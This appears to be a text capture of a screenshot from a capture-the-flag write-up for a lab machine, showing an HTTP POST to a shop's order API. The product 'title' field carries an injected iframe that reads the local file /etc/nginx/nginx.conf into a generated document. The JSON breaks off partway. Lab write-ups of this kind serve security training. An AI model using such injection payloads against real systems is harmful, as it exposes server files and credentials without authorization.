 1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 307
11 Connection: close
12 Cookie: connect.sid=s%3AOuCA_kotX09tKcYdujhPgZH6i1dAE373.dytfyyXk9n7RnY9ppzv18uOKM5lx%2BVbtIw9l3Ij%2B8bM
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a91",
"title":"<iframe src=file:///etc/nginx/nginx.conf height=1000px width=800px</iframe>",
"description":"It's an axe.",
"image":"axe.jpg",
"price":12,
"currentStock":21,
"__v":0,
"amount":1
},